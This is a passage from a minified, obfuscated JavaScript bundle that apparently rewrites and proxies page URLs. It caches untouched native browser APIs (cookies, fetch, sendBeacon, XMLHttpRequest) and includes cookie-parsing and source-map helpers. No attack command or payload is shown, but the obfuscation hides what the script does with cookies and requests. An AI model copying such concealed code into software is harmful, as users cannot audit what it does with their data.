o[n(944)]=t[n(944)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(2486),originalHostname:r[e(1421)],isMainFrame:!0},originalUrl:r[e(3851)][e(1352)],kind:x[e(2837)]};if(n[e(2141)]<6)throw new Error(e(1829)[e(3371)](t));const i=R(n[n[e(2141)]-1]);a=i[e(3851)],c=i[e(2361)],s={version:e(2486),originalHostname:n[2],isMainFrame:!1},o=C(n[n[e(2141)]-2])}}if(!o)throw new Error(e(3879)[e(3371)](t));if(A(t)){t[e(3156)][e(2463)](e(1677));for(const[n,r]of Array[e(2529)](t[e(3156)][e(3931)]()))a[e(3156)][e(3873)](n,r)}const h=[];for(const[t,n]of a[e(3156)][e(3931)]())n===M?h[e(2238)](t):h[e(2238)](t+"="+n);return a[e(3970)]=h[e(2994)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(1352)]+t[e(944)],extra:c}}function L(t){const e=r;var n;if(!t)return!1;const o=H(t);if(!y[e(2555)]((t=>o[e(3749)][e(2653)]("/"[e(3371)](t,"/")))))return!1;const i=o[e(3749)][e(1263)]("/"),a=i[1];if([f,m][e(682)](a)){if(i[e(2141)]<7)return!1}else if(a===p){if(i[e(2141)]<6)return!1}else if(a===g){if(i[e(2141)]<6)return!1}else if(a===b){if("_m"===i[3])return!0;if(i[e(2141)]<6)return!1}const c=null===(n=i[i[e(2141)]-1])||void 0===n?void 0:n[e(3006)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const j=r(3423)==typeof window;function H(t,e){const n=r;return t instanceof URL?t:n(2430)==typeof t&&[n(1378),n(2374),n(3420),n(957),n(3628),n(3890),n(1662)][n(2555)]((e=>t[n(2653)](e)))?new URL(t):n(2430)==typeof t&&j?new URL(t,e):n(2430)!=typeof t||j?H(t[n(3078)]()):t[n(2653)](n(1450))||t[n(2653)](n(3610))?new URL(t):(L(e=e||o.A[n(2252)](window)[n(348)][n(2252)][n(3362)](window[n(1406)]))&&(e=W(e)[n(3851)]),new URL(t,e))}function O(t,e){const n=r;try{return H(t,e)}catch(e){return void console[n(2607)](n(276),t)}}function R(t){const e=r,n=new URL(i.A[e(2917)](t)),o=e(1754)===n[e(3156)][e(2252)](E);n[e(3156)][e(2463)](E);const s=n[e(3156)][e(2252)](S);let a;if(s){try{a=JSON[e(989)](s)}catch(t){}n[e(3156)][e(2463)](S)}return{randomize:o,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2l;let n=0;for(let r=0,o=t[e(2141)];r<o;r++)n=(n<<5)-n+t[e(2405)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>a});var o=n(7401);const i=r(3423)==typeof window,s={},a={get(){const t=r;let e=arguments[t(2141)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(2545)]||(s[t(2545)]=c(null)),s[t(2545)];{e||(e=window);const n=o.A[t(1728)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(2141)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(1728)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(938),r(1850)),CSSStyleDeclaration_getPropertyValue:d(t,r(938),r(3536)),CSSStyleDeclaration_setProperty:d(t,r(938),r(760)),CSSStyleSheet_insertRule:d(t,r(1741),r(521)),CSSStyleSheet_replaceSync:d(t,r(1741),r(1276)),DocumentFragment_getElementById:d(t,r(1371),r(1550)),DocumentFragment_querySelector:d(t,r(1371),r(1287)),DocumentFragment_querySelectorAll:d(t,r(1371),r(1113)),Document_cookie:u(t,r(1978),r(1899)),Document_createElement:d(t,r(1978),r(3244)),Document_getElementById:d(t,r(1978),r(1550)),document_getElementById:d(t,r(1406),r(1550)),Document_getElementsByTagName:d(t,r(1978),r(278)),Document_querySelector:d(t,r(1978),r(1287)),Document_querySelectorAll:d(t,r(1978),r(1113)),Document_getElementsByClassName:d(t,r(1978),r(688)),Document_write:d(t,r(1978),r(2705)),Document_writeln:d(t,r(1978),r(3277)),Document_referrer:u(t,r(1978),r(937)),Document_URL:u(t,r(1978),r(486)),DOMParser_parseFromString:d(t,r(751),r(1584)),Element_ariaLabel:u(t,r(328),r(1135)),Element_attributes:u(t,r(328),r(2509)),Element_classList:u(t,r(328),r(1866)),Element_className:u(t,r(328),r(3269)),Element_closest:d(t,r(328),r(3838)),Element_getAttribute:d(t,r(328),r(303)),Element_getBoundingClientRect:d(t,r(328),r(3595)),Element_getElementsByClassName:d(t,r(328),r(688)),Element_hasAttribute:d(t,r(328),r(2278)),Element_id:u(t,r(328),"id"),Element_tagName:u(t,r(328),r(2379)),Element_innerHTML:u(t,r(328),r(3651)),Element_outerHTML:u(t,r(328),r(1963)),Element_insertAdjacentElement:d(t,r(328),r(739)),Element_insertAdjacentHTML:d(t,r(328),r(2556)),Element_querySelector:d(t,r(328),r(1287)),Element_querySelectorAll:d(t,r(328),r(1113)),Element_removeAttribute:d(t,r(328),r(1759)),Element_setAttribute:d(t,r(328),r(1721)),Element_setAttributeNS:d(t,r(328),r(3637)),Element_setHTMLUnsafe:d(t,r(328),r(2117)),Element_matches:d(t,r(328),r(2345)),Event_stopPropagation:d(t,r(770),r(1602)),Event_stopImmediatePropagation:d(t,r(770),r(953)),EventTarget_addEventListener:d(t,r(3657),r(3265)),EventTarget_removeEventListener:d(t,r(3657),r(482)),Function_toString:d(t,r(1449),r(3078)),History_replaceState:d(t,r(2421),r(900)),HTMLAnchorElement_attributionSrc:u(t,r(1272),r(1859)),HTMLAnchorElement_href:u(t,r(1272),r(1352)),HTMLAnchorElement_protocol:u(t,r(1272),r(1141)),HTMLAnchorElement_hostname:u(t,r(1272),r(1421)),HTMLAnchorElement_port:u(t,r(1272),r(3062)),HTMLAnchorElement_pathname:u(t,r(1272),r(3749)),HTMLAnchorElement_hash:u(t,r(1272),r(944)),HTMLAnchorElement_host:u(t,r(1272),r(2925)),HTMLAnchorElement_origin:u(t,r(1272),r(280)),HTMLAnchorElement_ping:u(t,r(1272),r(509)),HTMLAnchorElement_search:u(t,r(1272),r(3970)),HTMLAnchorElement_target:u(t,r(1272),r(2111)),HTMLElement_dataset:u(t,r(3726),r(2299)),HTMLElement_innerText:u(t,r(3726),r(3173)),HTMLElement_title:u(t,r(3726),r(690)),HTMLElement_style:u(t,r(3726),r(3574)),HTMLFormElement_action:u(t,r(1526),r(1196)),HTMLFormElement_target:u(t,r(1526),r(2111)),HTMLIFrameElement_contentDocument:u(t,r(2574),r(1262)),HTMLIFrameElement_contentWindow:u(t,r(2574),r(894)),HTMLIFrameElement_name:u(t,r(2574),r(2168)),HTMLIFrameElement_src:u(t,r(2574),r(1549)),HTMLIFrameElement_srcdoc:u(t,r(2574),r(687)),HTMLImageElement_attributionSrc:u(t,r(2699),r(1859)),HTMLImageElement_src:u(t,r(2699),r(1549)),HTMLImageElement_srcset:u(t,r(2699),r(3868)),HTMLLinkElement_as:u(t,r(1947),"as"),HTMLLinkElement_href:u(t,r(1947),r(1352)),HTMLLinkElement_rel:u(t,r(1947),r(2277)),HTMLScriptElement_attributionSrc:u(t,r(3953),r(1859)),HTMLScriptElement_src:u(t,r(3953),r(1549)),HTMLSourceElement_src:u(t,r(1970),r(1549)),HTMLSourceElement_srcset:u(t,r(1970),r(3868)),HTMLVideoElement_src:u(t,r(1472),r(1549)),HTMLVideoElement_poster:u(t,r(1472),r(660)),HTMLMediaElement_src:u(t,r(949),r(1549)),HTMLMetaElement_content:u(t,r(3762),r(2651)),HTMLMetaElement_httpEquiv:u(t,r(3762),r(1878)),HTMLStyleElement_insertBefore:d(t,r(1379),r(2927)),IntersectionObserverEntry_boundingClientRect:u(t,r(433),r(395)),IntersectionObserverEntry_intersectionRatio:u(t,r(433),r(2375)),IntersectionObserverEntry_intersectionRect:u(t,r(433),r(340)),JSON_parse:d(t,r(1623),r(989)),JSON_stringify:d(t,r(1623),r(936)),MessageEvent_data:u(t,r(1062),r(927)),MessageEvent_origin:u(t,r(1062),r(280)),MessageEvent_source:u(t,r(1062),r(2039)),Navigator_sendBeacon:d(t,r(1096),r(2575)),Node_appendChild:d(t,r(1862),r(1587)),Node_insertBefore:d(t,r(1862),r(2927)),Node_textContent:u(t,r(1862),r(2834)),Node_baseURI:u(t,r(1862),r(1100)),PerformanceEntry_name:u(t,r(3740),r(2168)),PerformanceResourceTiming_transferSize:u(t,r(2657),r(2557)),PerformanceResourceTiming_encodedBodySize:u(t,r(2657),r(1823)),Range_createContextualFragment:d(t,r(3482),r(543)),RegExp_test:d(t,r(2845),r(3340)),RegExp_exec:d(t,r(2845),r(1789)),Response_url:u(t,r(1095),r(1703)),SharedStorageWorklet_addModule:d(t,r(3254),r(3654)),String_matchAll:d(t,r(2632),r(2979)),String_replace:d(t,r(2632),r(3764)),Window_decodeURIComponent:d(t,r(2668),r(3234)),Window_innerWidth:u(t,r(2668),r(860)),Window_fetch:d(t,r(2668),r(1004)),Window_fetchLater:d(t,r(2668),r(2616)),Window_frames:u(t,r(2668),r(664)),Window_name:u(t,r(2668),r(2168)),Window_open:d(t,r(2668),r(2551)),Window_postMessage:d(t,r(2668),r(2499)),Window_requestAnimationFrame:d(t,r(2668),r(628)),Window_requestIdleCallback:d(t,r(2668),r(1009)),Window_setImmediate:d(t,r(2668),r(1876)),Window_setInterval:d(t,r(2668),r(3023)),Window_setTimeout:d(t,r(2668),r(1518)),Window_visualViewport:u(t,r(2668),r(974)),XMLHttpRequest_open:d(t,r(647),r(2551)),XMLHttpRequest_send:d(t,r(647),r(835)),XMLHttpRequest_responseURL:u(t,r(647),r(1548)),XMLHttpRequest_response:u(t,r(647),r(3172)),XMLHttpRequest_responseText:u(t,r(647),r(2496)),XMLHttpRequest_responseType:u(t,r(647),r(2880)),XMLHttpRequest_responseXML:u(t,r(647),r(1033)),XMLHttpRequest_status:u(t,r(647),r(3262)),XMLHttpRequest_statusText:u(t,r(647),r(1579)),FontFace:i?null:t[r(1013)],FontFace_prototype:l(t,r(1013)),Worker:i?null:t[r(1539)],Worker_prototype:l(t,r(1539))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(1925)]:null===(s=t[e])||void 0===s?void 0:s[o(1925)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(3372)](n.g[e][s(1925)],o);{var a;const n=s(1110)===e[s(3500)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(1925)];return n?t[s(3486)][s(3372)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(1110)===e[s(3500)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(1925)][o]:s(1110)===e[s(3500)]()?t[o]:s(1406)===e?null===(a=t[s(1406)])||void 0===a?void 0:a[o]:s(1623)===e?null===(c=t[s(1623)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(1925)])||void 0===l?void 0:l[o];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>o});const o={idx:t=>Math[r(721)](Math[r(1812)]()*t),elem:function(t){const e=r;return t[this[e(2383)](t[e(2141)])]},num:function(t,e){const n=r;return Math[n(721)](Math[n(1812)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(3840)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(2238)](n(279)[n(3856)](this[n(3840)](0,52)));return i[n(2994)]("")},className:function(){return this[r(880)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(1783);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2l;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(1390)][n(682)](e))return i=!1,i;if([n(1643),n(2780),n(300),n(2001),n(1600),n(542),n(3888),n(1356),n(3499),n(1505),n(2184),n(1094),n(1650)][n(682)](e))return i=!0,i;if(e[n(476)](n(3219))||e[n(476)](n(1140))||e[n(2653)](n(2023))||e[n(2653)](n(3792))||n(648)===e)return i=!1,i;const o=new URL(e);o[n(2925)]="0."[n(3371)](o[n(2925)]),o[n(3749)]=n(2573);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(3078)](),endpoint:o[n(280)]});try{const t=await Promise[n(885)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(976),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2l;if(/https?:\/\/\d+\./i[e(3340)](t)){const n=new URL(t);n[e(2925)]=n[e(2925)][e(1263)](".")[e(3006)](1)[e(2994)]("."),t=n[e(280)]}return t}function l(t,e){const n=a2l;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(3340)](t)?(r[n(2925)]=""[n(3371)](e,".")[n(3371)](r[n(2925)][n(1263)](".")[n(3006)](1)[n(2994)](".")),t=r[n(280)]):(r[n(2925)]=""[n(3371)](e,".")[n(3371)](r[n(2925)]),t=r[n(280)]),t}function u(t){const e=a2l;if(/https?:\/\/\d+\./i[e(3340)](t)){const n=new URL(t);return Number[e(2228)](n[e(2925)][e(1263)](".")[0])}return-1}},8398:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){const e=a2l;try{return new Blob([t])[e(995)]}catch{return e(3423)!=typeof TextEncoder?(new TextEncoder)[e(2364)](t)[e(2141)]:2*t[e(2141)]}}function i(t,e){return o(t)+o(e)}function s(){const t=a2l;if(arguments[t(2141)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(2252)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(3873)](o,s),n=l,0))},has:n=>e[t(566)](n),delete(r){const o=t;if(!e[o(566)](r))return!1;const s=e[o(2252)](r);return e[o(2463)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(1055)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2l;e.l=function(t,e,n){const s=a2l;var a=n||{},c=a[s(2364)]||i;if(s(3196)!=typeof c)throw new TypeError(s(2572));if(!o[s(3340)](t))throw new TypeError(s(915));var l=c(e);if(l&&!o[s(3340)](l))throw new TypeError(s(4009));var u=t+"="+l;if(null!=a[s(1798)]){var d=a[s(1798)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(3414));u+=s(2056)+Math[s(721)](d)}if(a[s(2817)]){if(!o[s(3340)](a[s(2817)]))throw new TypeError(s(2560));u+=s(1024)+a[s(2817)]}if(a[s(2702)]){if(!o[s(3340)](a[s(2702)]))throw new TypeError(s(1910));u+=s(874)+a[s(2702)]}if(a[s(780)]){var h=a[s(780)];if(!function(t){const e=s;return e(1286)===r[e(802)](t)||t instanceof Date}(h)||isNaN(h[s(3205)]()))throw new TypeError(s(3816));u+=s(3928)+h[s(1065)]()}if(a[s(2071)]&&(u+=s(1786)),a[s(1079)]&&(u+=s(2800)),a[s(4042)]&&(u+=s(790)),a[s(3949)])switch(s(2430)==typeof a[s(3949)]?a[s(3949)][s(3500)]():a[s(3949)]){case s(3635):u+=s(3163);break;case s(811):u+=s(3691);break;case s(1156):u+=s(1589);break;default:throw new TypeError(s(2e3))}if(a[s(2449)])switch(s(2430)==typeof a[s(2449)]?a[s(2449)][s(3500)]():a[s(2449)]){case!0:u+=s(1940);break;case s(3213):u+=s(3271);break;case s(1219):u+=s(1940);break;case s(468):u+=s(2716);break;default:throw new TypeError(s(1967))}return u};var r=Object[n(1925)][n(3078)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2l;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2l;return e(2430)==typeof t&&!!t[e(3878)]()}function o(t,e){const o=a2l;var i=t[o(1263)](";")[o(2178)](r),s=function(t){const e=o;var n="",r="",i=t[e(1263)]("=");return i[e(2141)]>1?(n=i[e(600)](),r=i[e(2994)]("=")):r=t,{name:n,value:r}}(i[o(600)]()),a=s[o(2168)],c=s[o(3605)];e=e?Object[o(3224)]({},n,e):n;try{c=e[o(2875)]?decodeURIComponent(c):c}catch(t){console[o(3592)](o(3733)+c+o(2084),t)}var l={name:a,value:c};return i[o(2200)]((function(t){const e=o;var n=t[e(1263)]("="),r=n[e(600)]()[e(3374)]()[e(3500)](),i=n[e(2994)]("=");e(780)===r?l[e(780)]=new Date(i):e(981)===r?l[e(1798)]=parseInt(i,10):e(1079)===r?l[e(1079)]=!0:e(999)===r?l[e(2071)]=!0:e(1306)===r?l[e(2449)]=i:e(4042)===r?l[e(4042)]=!0:l[r]=i})),l}function i(t,e){const i=a2l;if(e=e?Object[i(3224)]({},n,e):n,!t)return e[i(3584)]?{}:[];if(t[i(311)])if(i(3196)==typeof t[i(311)][i(2766)])t=t[i(311)][i(2766)]();else if(t[i(311)][i(931)])t=t[i(311)][i(931)];else{var s=t[i(311)][Object[i(2847)](t[i(311)])[i(2779)]((function(t){const e=i;return e(931)===t[e(3500)]()}))];s||!t[i(311)][i(1899)]||e[i(3830)]||console[i(3303)](i(1036)),t=s}return Array[i(1292)](t)||(t=[t]),e[i(3584)]?t[i(2178)](r)[i(3894)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(2168)]]=s,t}),{}):t[i(2178)](r)[i(3584)]((function(t){return o(t,e)}))}t[e(563)]=i,t[e(563)][e(989)]=i,t[e(563)][e(984)]=o,t[e(563)][e(1440)]=function(t){const n=e;if(Array[n(1292)](t))return t;if(n(2430)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(2141)]&&/\s/[e(3340)](t[e(3856)](l));)l+=1;return l<t[e(2141)]}for(;l<t[n(2141)];){for(r=l,a=!1;u();)if(","===(o=t[n(3856)](l))){for(i=l,l+=1,u(),s=l;l<t[n(2141)]&&"="!==(o=t[n(3856)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(2141)]&&"="===t[n(3856)](l)?(a=!0,l=s,c[n(2238)](t[n(1608)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(2141)])&&c[n(2238)](t[n(1608)](r,t[n(2141)]))}return c}},7367:(t,e,n)=>{const r=a2l;var o=n(9155),i=Object[r(1925)][r(1291)],s=r(3423)!=typeof Map;function a(){const t=r;this[t(3627)]=[],this[t(381)]=s?new Map:Object[t(1769)](null)}a[r(2186)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(2141)];i<s;i++)o[n(3539)](t[i],e);return o},a[r(1925)][r(995)]=function(){const t=r;return s?this[t(381)][t(995)]:Object[t(2112)](this[t(381)])[t(2141)]},a[r(1925)][r(3539)]=function(t,e){const n=r;var a=s?t:o[n(3223)](t),c=s?this[n(566)](t):i[n(802)](this[n(381)],a),l=this[n(3627)][n(2141)];c&&!e||this[n(3627)][n(2238)](t),c||(s?this[n(381)][n(3873)](t,l):this[n(381)][a]=l)},a[r(1925)][r(566)]=function(t){const e=r;if(s)return this[e(381)][e(566)](t);var n=o[e(3223)](t);return i[e(802)](this[e(381)],n)},a[r(1925)][r(3270)]=function(t){const e=r;if(s){var n=this[e(381)][e(2252)](t);if(n>=0)return n}else{var a=o[e(3223)](t);if(i[e(802)](this[e(381)],a))return this[e(381)][a]}throw new Error('"'+t+e(2582))},a[r(1925)].at=function(t){const e=r;if(t>=0&&t<this[e(3627)][e(2141)])return this[e(3627)][t];throw new Error(e(2525)+t)},a[r(1925)][r(1209)]=function(){const t=r;return this[t(3627)][t(3006)]()},e.C=a},540:(t,e,n)=>{const r=a2l;var o=n(7476);e[r(2364)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(2364)](n)}while(a>0);return s},e[r(2917)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(2141)],d=0,h=0;do{if(e>=u)throw new Error(i(826));if(-1===(a=o[i(2917)](t[i(2405)](e++))))throw new Error(i(2062)+t[i(3856)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(3605)]=(l=(c=d)>>1,1&~c?l:-l),n[i(2916)]=e}},7476:(t,e)=>{const n=a2l;var r=n(3249)[n(1263)]("");e[n(2364)]=function(t){const e=n;if(0<=t&&t<r[e(2141)])return r[t];throw new TypeError(e(3170)+t)},e[n(2917)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a2l;var o=n(9155);function i(){const t=a2l;this[t(3627)]=[],this[t(2666)]=!0,this[t(3309)]={generatedLine:-1,generatedColumn:0}}i[r(1925)][r(3908)]=function(t,e){const n=r;this[n(3627)][n(2200)](t,e)},i[r(1925)][r(3539)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(3309)])[e(2391)],a=i[e(2391)],c=n[e(3198)],l=i[e(3198)],a>s||a==s&&l>=c||o[e(930)](n,i)<=0?(this[e(3309)]=t,this[e(3627)][e(2238)](t)):(this[e(2666)]=!1,this[e(3627)][e(2238)](t))},i[r(1925)][r(1209)]=function(){const t=r;return this[t(2666)]||(this[t(3627)][t(1294)](o[t(930)]),this[t(2666)]=!0),this[t(3627)]},e.P=i},241:(t,e,n)=>{const r=a2l;var o=n(540),i=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a2l;t||(t={}),this[e(3008)]=i[e(1633)](t,e(3453),null),this[e(2872)]=i[e(1633)](t,e(3296),null),this[e(442)]=i[e(1633)](t,e(1155),!1),this[e(1035)]=i[e(1633)](t,e(596),!1),this[e(3035)]=new s,this[e(701)]=new s,this[e(2915)]=new a,this[e(642)]=null}c[r(1925)][r(2809)]=3,c[r(3273)]=function(t,e){const n=r;var o=t[n(3296)],s=new c(Object[n(3224)](e||{},{file:t[n(3453)],sourceRoot:o}));return t[n(301)]((function(t){const e=n;var r={generated:{line:t[e(2391)],column:t[e(3198)]}};null!=t[e(2039)]&&(r[e(2039)]=t[e(2039)],null!=o&&(r[e(2039)]=i[e(923)](o,r[e(2039)])),r[e(2091)]={line:t[e(2218)],column:t[e(916)]},null!=t[e(2168)]&&(r[e(2168)]=t[e(2168)])),s[e(3389)](r)})),t[n(3717)][n(2200)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(923)](o,e)),s[r(3035)][r(566)](a)||s[r(3035)][r(3539)](a);var c=t[r(3814)](e);null!=c&&s[r(1150)](e,c)})),s},c[r(1925)][r(3389)]=function(t){const e=r;var n=i[e(1633)](t,e(387)),o=i[e(1633)](t,e(2091),null),s=i[e(1633)](t,e(2039),null),a=i[e(1633)](t,e(2168),null);(this[e(442)]||!1!==this[e(740)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(3035)][e(566)](s)||this[e(3035)][e(3539)](s)),null!=a&&(a=String(a),this[e(701)][e(566)](a)||this[e(701)][e(3539)](a)),this[e(2915)][e(3539)]({generatedLine:n[e(2533)],generatedColumn:n[e(1469)],originalLine:null!=o&&o[e(2533)],originalColumn:null!=o&&o[e(1469)],source:s,name:a}))},c[r(1925)][r(1150)]=function(t,e){const n=r;var o=t;null!=this[n(2872)]&&(o=i[n(923)](this[n(2872)],o)),null!=e?(this[n(642)]||(this[n(642)]=Object[n(1769)](null)),this[n(642)][i[n(3223)](o)]=e):this[n(642)]&&(delete this[n(642)][i[n(3223)](o)],0===Object[n(2847)](this[n(642)])[n(2141)]&&(this[n(642)]=null))},c[r(1925)][r(1353)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(3453)])throw new Error(o(580));a=t[o(3453)]}var c=this[o(2872)];null!=c&&(a=i[o(923)](c,a));var l=new s,u=new s;this[o(2915)][o(3908)]((function(e){const r=o;if(e[r(2039)]===a&&null!=e[r(2218)]){var s=t[r(1755)]({line:e[r(2218)],column:e[r(916)]});null!=s[r(2039)]&&(e[r(2039)]=s[r(2039)],null!=n&&(e[r(2039)]=i[r(2994)](n,e[r(2039)])),null!=c&&(e[r(2039)]=i[r(923)](c,e[r(2039)])),e[r(2218)]=s[r(2533)],e[r(916)]=s[r(1469)],null!=s[r(2168)]&&(e[r(2168)]=s[r(2168)]))}var d=e[r(2039)];null==d||l[r(566)](d)||l[r(3539)](d);var h=e[r(2168)];null==h||u[r(566)](h)||u[r(3539)](h)}),this),this[o(3035)]=l,this[o(701)]=u,t[o(3717)][o(2200)]((function(e){const r=o;var s=t[r(3814)](e);null!=s&&(null!=n&&(e=i[r(2994)](n,e)),null!=c&&(e=i[r(923)](c,e)),this[r(1150)](e,s))}),this)},c[r(1925)][r(740)]=function(t,e,n,o){const i=r;if(e&&i(2253)!=typeof e[i(2533)]&&i(2253)!=typeof e[i(1469)]){var s=i(3775);if(this[i(1035)])return i(3423)!=typeof console&&console[i(3303)]&&console[i(3303)](s),!1;throw new Error(s)}if((!(t&&i(2533)in t&&i(1469)in t&&t[i(2533)]>0&&t[i(1469)]>=0)||e||n||o)&&!(t&&i(2533)in t&&i(1469)in t&&e&&i(2533)in e&&i(1469)in e&&t[i(2533)]>0&&t[i(1469)]>=0&&e[i(2533)]>0&&e[i(1469)]>=0&&n)){if(s=i(3082)+JSON[i(936)]({generated:t,source:n,original:e,name:o}),this[i(1035)])return i(3423)!=typeof console&&console[i(3303)]&&console[i(3303)](s),!1;throw new Error(s)}},c[r(1925)][r(2249)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(2915)][t(1209)](),g=0,w=p[t(2141)];g<w;g++){if(e="",(n=p[g])[t(2391)]!==l)for(c=0;n[t(2391)]!==l;)e+=";",l++;else if(g>0){if(!i[t(930)](n,p[g-1]))continue;e+=","}e+=o[t(2364)](n[t(3198)]-c),c=n[t(3198)],null!=n[t(2039)]&&(a=this[t(3035)][t(3270)](n[t(2039)]),e+=o[t(2364)](a-f),f=a,e+=o[t(2364)](n[t(2218)]-1-d),d=n[t(2218)]-1,e+=o[t(2364)](n[t(916)]-u),u=n[t(916)],null!=n[t(2168)]&&(s=this[t(701)][t(3270)](n[t(2168)]),e+=o[t(2364)](s-h),h=s)),m+=e}return m},c[r(1925)][r(593)]=function(t,e){const n=r;return t[n(3584)]((function(t){const r=n;if(!this[r(642)])return null;null!=e&&(t=i[r(923)](e,t));var o=i[r(3223)](t);return Object[r(1925)][r(1291)][r(802)](this[r(642)],o)?this[r(642)][o]:null}),this)},c[r(1925)][r(1031)]=function(){const t=r;var e={version:this[t(2809)],sources:this[t(3035)][t(1209)](),names:this[t(701)][t(1209)](),mappings:this[t(2249)]()};return null!=this[t(3008)]&&(e[t(3453)]=this[t(3008)]),null!=this[t(2872)]&&(e[t(3296)]=this[t(2872)]),this[t(642)]&&(e[t(914)]=this[t(593)](e[t(3717)],e[t(3296)])),e},c[r(1925)][r(3078)]=function(){const t=r;return JSON[t(936)](this[t(1031)]())},e.x=c},9155:(t,e)=>{const n=a2l;e[n(1633)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(2141)])return r;throw new Error('"'+e+o(3710))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(1611)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(2373)]&&(r+=t[e(2373)]+":"),r+="//",t[e(3512)]&&(r+=t[e(3512)]+"@"),t[e(2925)]&&(r+=t[e(2925)]),t[e(3062)]&&(r+=":"+t[e(3062)]),t[e(2702)]&&(r+=t[e(2702)]),r}e[n(2438)]=i,e[n(3507)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(2702)])return t;o=a[r(2702)]}for(var c=e[r(967)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(3270)]("/",u))){l[r(2238)](o[r(3006)](u));break}for(l[r(2238)](o[r(3006)](u,d));d<o[r(2141)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(2141)]-1;d>=0;d--)"."===(h=l[d])?l[r(1930)](d,1):".."===h?f++:f>0&&(""===h?(l[r(1930)](d+1,f),f=0):(l[r(1930)](d,2),f--));return""===(o=l[r(2994)]("/"))&&(o=c?"/":"."),a?(a[r(2702)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(2141)];r++)if(c[r][e(2285)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(3091)]}var i=a(t);return c[e(814)]({input:t,result:i}),c[e(2141)]>32&&c[e(582)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(2702)]||"/"),a&&!a[r(2373)])return c&&(a[r(2373)]=c[r(2373)]),s(a);if(a||e[r(1611)](o))return e;if(c&&!c[r(2925)]&&!c[r(2702)])return c[r(2925)]=e,s(c);var u="/"===e[r(3856)](0)?e:l(t[r(3764)](/\/+$/,"")+"/"+e);return c?(c[r(2702)]=u,s(c)):u}e[n(807)]=l,e[n(2994)]=u,e[n(967)]=function(t){const e=n;return"/"===t[e(3856)](0)||r[e(3340)](t)},e[n(923)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(3764)](/\/$/,"");for(var o=0;0!==e[r(3270)](t+"/");){var i=t[r(1782)]("/");if(i<0)return 